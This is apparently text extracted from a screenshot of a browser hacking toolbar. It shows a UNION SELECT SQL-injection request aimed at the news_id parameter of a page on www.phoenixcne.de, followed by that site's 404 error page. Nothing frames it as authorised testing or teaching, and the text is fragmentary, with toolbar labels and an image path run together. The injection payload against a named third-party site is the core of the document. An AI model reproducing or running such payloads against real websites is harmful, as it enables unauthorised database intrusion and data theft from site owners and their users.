 www.phoenixcne.de//error.php php Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.phoenixcne.de//video_window.php?news_id=135536+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--
Split URL
Execute
Enable Post data Enable Referrer
Object not found!
The requested URL was not found on this server. The link on the referring page seems to be wrong or outdated. Please inform the author of that page about
If you think this is a server error, please contact the webmaster.
Error 404
www.phoenixcne.de
Tue 18 Nov 2014 05:49:20 AM CET